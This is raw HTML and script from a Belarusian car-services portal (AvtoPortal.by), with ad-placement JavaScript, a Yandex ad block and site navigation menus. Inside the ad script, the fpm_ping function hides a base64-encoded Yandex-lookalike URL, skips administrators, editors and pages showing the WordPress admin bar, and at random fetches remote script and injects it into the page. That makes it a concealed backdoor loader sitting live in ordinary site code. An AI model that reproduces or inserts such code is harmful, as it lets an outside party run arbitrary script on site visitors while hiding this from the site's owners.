r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"19023","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<!-- Yandex.RTB R-A-1698037-14 -->\n<div id=\"yandex_rtb_R-A-1698037-14\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-1698037-14\",\n        \"renderTo\": \"yandex_rtb_R-A-1698037-14\",\n        \"type\": \"feed\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".site-footer","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" site-footer \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->	


</head>

<body class="home wp-singular page-template-default page page-id-86 wp-custom-logo wp-theme-citadela wp-child-theme-citadela-child theme-citadela woocommerce-no-js classic-theme-layout classic-header-layout default-theme-design page-fullwidth no-page-title no-header-space  citadela-events-css pro-plugin-active sticky-header-enabled sticky-header-desktop-full sticky-header-mobile-full footer-collapsible-widgets-enabled header-with-cart">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		 
		<div class="sticky-header-wrapper">
	
		<header id="masthead" class="site-header loading logo-align-left-mobile">
			<div class="grid-main">

				<div 
					class="site-branding hide-tagline-mobile" 
					style="max-width:400px;"				>
											<div 
							class="logo-wrapper" 
							style="max-width:150px;"data-mobile-max-width="{&quot;desktop&quot;:&quot;150px&quot;,&quot;mobile&quot;:&quot;50px&quot;}"						>
							<a href="https://avtoportal.by/" class="custom-logo-link" rel="home" aria-current="page"><img width="82" height="64" src="https://avtoportal.by/wp-content/uploads/2021/10/logotip-avtoportala.png" class="custom-logo" alt="AvtoPortal.by" decoding="async" /></a>						</div>
					
					<div class="text-logo">

													<p class="site-title" data-mobile-font-size="{&quot;desktop&quot;:&quot;&quot;,&quot;mobile&quot;:&quot;1.2em&quot;}"><a href="https://avtoportal.by/" rel="home">AvtoPortal.by</a></p>
														<p class="site-description">Автомобильный сайт Беларуси</p>
											</div><!-- .text-logo -->
				</div><!-- .site-branding -->
				
								
				<nav id="site-navigation" class="main-navigation menu-hidden ">
					<div class="citadela-menu-container citadela-menu-main-menu"><ul id="main-menu" class="citadela-menu"><li id="menu-item-14383" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-14383"><a href="/" aria-current="page">Главная</a></li>
<li id="menu-item-13769" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-has-children menu-item-13769"><a href="/" aria-current="page">Услуги</a>
<ul class="sub-menu">
	<li id="menu-item-13791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13791"><a href="https://avtoportal.by/cat/vykup-avto-v-rb/">Выкуп авто</a></li>
	<li id="menu-item-13993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13993"><a href="https://avtoportal.by/cat/karshering-v-minske/">Каршеринг</a></li>
	<li id="menu-item-13776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13776"><a href="https://avtoportal.by/product-category/prokat-i-arenda-avto/">Прокат и аренда авто в Беларуси</a>
	<ul class="sub-menu">
		<li id="menu-item-14384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14384"><a href="/product-category/prokat-avto-v-minske/">Минск</a></li>
		<li id="menu-item-14385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14385"><a href="/product-category/arenda-avto-v-breste/">Брест</a></li>
		<li id="menu-item-14386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14386"><a href="/product-category/prokat-avto-v-vitebske/">Витебск</a></li>
		<li id="menu-item-14387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14387"><a href="/product-category/arenda-avto-v-gomele/">Гомель</a></li>
		<li id="menu-item-14388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14388"><a href="/product-category/arenda-avto-v-grodno/">Гродно</a></li>
		<li id="menu-item-14389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14389"><a href="/product-category/arenda-avto-v-mogileve/">Могилев</a></li>
		<li id="menu-item-14390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14390"><a href="/product-category/arenda-avto-v-baranovichakh/">Барановичи</a></li>
		<li id="menu-item-14391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14391"><a href="/product-category/arenda-avto-v-bobruyske/">Бобруйск</a></li>
		<li id="menu-item-14392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14392"><a href="/product-category/arenda-avto-v-borisove/">Борисов</a></li>
		<li id="menu-item-14393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14393"><a href="/product-category/arenda-avto-v-zhlobine/">Жлобин</a></li>
		<li id="menu-item-14394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14394"><a href="/product-category/arenda-avto-v-kobrine/">Кобрин</a></li>
		<li id="menu-item-14395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14395"><a href="/product-category/arenda-avto-v-lide/">Лида</a></li>
		<li id="menu-item-14396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14396"><a href="/product-category/arenda-avto-v-mozyre/">Мозырь</a></li>
		<li id="menu-item-14397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14397"><a href="/product-category/arenda-avto-v-molodechno/">Молодечно</a></li>
		<li id="menu-item-14398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14398"><a href="/product-category/arenda-avto-v-orshe/">Орша</a></li>
		<li id="menu-item-14399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14399"><a href="/product-category/arenda-avto-v-pinske/">Пинск</a></li>
		<li id="menu-item-14400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14400"><a href="/product-category/arenda-avto-v-polotske-novopolotske/">Полоцк, Новополоцк</a></li>
		<li id="menu-item-14401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14401"><a href="/product-category/arenda-avto-v-rechitse/">Речица</a></li>
		<li id="menu-item-14402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14402"><a href="/product-category/arenda-avto-v-svetlogorske/">Светлогорск</a></li>
		<li id="menu-item-14403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14403"><a href="/product-category/arenda-avto-v-soligorske/">Солигорск</a></li>
	</ul>
</li>
	<li id="menu-item-13792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13792"><a href="https://avtoportal.by/cat/avtopodbor-v-belarusi/">Автоподбор</a></li>
	<li id="menu-item-13796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13796"><a href="https://avtoportal.by/cat/trade-in-avtomobiley-v-belarusi/">Трейд-Ин</a></li>
	<li id="menu-item-13794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13794"><a href="https://avtoportal.by/cat/prigon-avto-pod-zakaz-iz-ssha/">Авто из Америки</a></li>
	<li id="menu-item-13795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13795"><a href="https://avtoportal.by/cat/avto-iz-rossii-pod-zakaz/">Авто из России</a></li>
	<li id="menu-item-13793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13793"><a href="https://avtoportal.by/cat/avto-pod-zakaz-iz-evropy/">Авто из Европы</a></li>
	<li id="menu-item-24206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24206"><a href="https://avtoportal.by/cat/uslugi-evakuatora/">Эвакуаторы</a></li>
</ul>
</li>
<li id="menu-item-8460" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-has-children menu-item-8460"><a href="/" aria-current="page">Каталог организаций</a>
<ul class="sub-menu">
	<li id="menu-item-10920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10920"><a href="https://avtoportal.by/cat/prokat-i-arenda-avto/">Автопрокаты</a></li>
	<li id="menu-item-10924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10924"><a href="https://avtoportal.by/cat/avtosalony-belarusi/">Автосалоны</a></li>
	<li id="menu-item-20386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20386"><a href="https://avtoportal.by/cat/avtohausy-avtokomisy-belarusi/">Автокомисы</a>
	<ul class="sub-menu">
		<li id="menu-item-20473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20473"><a href="https://avtoportal.by/cat/avtokomisy-avtohausy-grodno/">Автохаусы в Гродно</a></li>
	</ul>
</li>
	<li id="menu-item-20800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20800"><a href="https://avtoportal.by/cat/avtoshkoly/">Автошколы</a>
	<ul class="sub-menu">
		<li id="menu-item-22516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22516"><a href="https://avtoportal.by/cat/avtoshkoly-minska/">Автошколы Минска</a></li>
		<li id="menu-item-23178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23178"><a href="https://avtoportal.by/cat/avtoshkoly-v-breste/">Автошколы Брест</a></li>
		<li id="menu-item-23889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23889"><a href="https://avtoportal.by/cat/avtoshkoly-v-vitebske/">Автошколы Витебск</a></li>
		<li id="menu-item-23053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23053"><a href="https://avtoportal.by/cat/avtoshkoly-v-grodno/">Автошколы Гродно</a></li>
		<li id="menu-item-23820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23820"><a href="https://avtoportal.by/cat/avtoshkoly-v-gomele/">Автошколы Гомель</a></li>
		<li id="menu-item-23242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23242"><a href="https://avtoportal.by/cat/avtoshkoly-v-mogileve/">Автошколы Могилев</a></li>
	</ul>
</li>
	<li id="menu-item-8466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8466"><a href="https://avtoportal.by/cat/vykup-avto-v-rb/">Выкуп авто</a></li>
	<li id="menu-item-8462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8462"><a href="https://avtoportal.by/cat/gai-belarusi/">ГАИ</a></li>
	<li id="menu-item-8464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8464"><a href="https://avtoportal.by/cat/stancii-tehosmotra/">Станции техосмотра</a></li>
	<li id="menu-item-20801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20801"><a href="https://avtoportal.by/cat/sto/">СТО</a>
	<ul class="sub-menu">
		<li id="menu-item-24684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24684"><a href="https://avtoportal.by/cat/sto-minsk/">Автосервис в Минске</a></li>
